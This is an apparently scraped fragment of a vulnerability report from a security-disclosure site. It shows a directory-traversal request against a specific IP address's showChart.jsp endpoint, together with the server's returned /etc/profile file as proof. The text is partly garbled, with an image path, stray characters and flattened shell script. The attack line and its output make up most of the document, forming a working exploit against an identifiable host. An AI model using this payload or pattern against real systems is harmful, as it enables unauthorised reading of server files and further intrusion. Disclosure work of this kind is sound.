 223.202.24.28:8081/showChart.jsp?filename=../../../../../../../../etc/profile/
高速
Aa
Net/Web Safe Hacker Blog Tools and Resources
# /etc/profile # System wide environment and startup programs, for login setup # Functions and aliases go in /etc/bashrc pathmunge () { if ! echo $PATH | /bin/egrep -q
"(^|:)$1($|:)" ; then if [ "$2" = "after" ] ; then PATH=$PATH:$1 else PATH=$1:$PATH fi fi } # ksh workaround if [ -z "$EUID" -a -x /usr/bin/id ]; then EUID=`id -u` UID=`id -ru`
fi # Path manipulation if [ "$EUID" = "0" ]; then pathmunge /sbin pathmunge /usr/sbin pathmunge /usr/local/sbin fi # No core files by default ulimit -S -c 0 > /dev/null 2>&1 if [
-x /usr/bin/id ]; then USER="`id -un`" LOGNAME=$USER MAIL="/var/spool/mail/$USER" fi HOSTNAME=`/bin/hostname` HISTSIZE=1000 if [ -z "$INPUTRC" -a ! -f "$HOME/.inputrc" ]; then
INPUTRC=/etc/inputrc fi export PATH USER LOGNAME MAIL HOSTNAME HISTSIZE INPUTRC for i in /etc/profile.d/*.sh ; do if [ -r "$i" ]; then . $i fi done unset i unset pathmunge
www.wooyun.org